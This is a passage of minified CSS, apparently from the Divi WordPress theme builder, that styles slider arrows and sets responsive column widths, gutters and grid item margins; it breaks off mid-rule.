.et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:28.353%;margin-right:7.47%;margin-bottom:7.47%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:45.758%;margin-right:8.483%;margin-bottom:8.483%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:45.242%;margin-right:9.516%;margin-bottom:9.516%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:44.18%;margin-right:11.64%;margin-bottom:11.64%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:14.986%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:18.539%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:26.347%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_widget{width:100%;margin-bottom:35.256%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_widget,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:45.517%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:3.735%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8{width:46.26486%;margin-right:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_module,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_module{margin-bottom:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4{width:28.35314%;margin-right:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:4.242%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3{width:45.758%;margin-right:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_module,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6{width:18.638%;margin-right:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:5.82%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4{width:44.17989%;margin-right:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6{width:25.573%;margin-right:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:none}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_inner.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:28.353%;margin-right:7.47%;margin-bottom:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 